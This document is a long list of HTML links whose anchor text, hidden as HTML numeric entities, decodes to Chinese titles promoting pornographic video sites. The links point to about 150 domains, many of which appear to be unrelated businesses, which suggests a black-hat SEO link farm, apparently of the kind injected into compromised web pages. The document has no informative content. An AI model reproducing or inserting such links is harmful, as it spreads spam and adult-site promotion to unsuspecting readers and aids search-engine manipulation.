<a href="http://huitaoquanvip.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://hsxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://ngyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wg07.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sns-lib.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tnxia.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yczct.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xd8848.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://byhnw.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://kezeng888.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://jiashiwh.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xfhhzm.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yirooo.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://zkqhedu.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yh00500.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://sztckj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://titanmic.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://jsdhl.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sheislatam.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://navcta.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://kjd338.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://356635.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://cclh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://changlicable.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://qiquancha.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://137966.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ycgchw.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://gacst.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
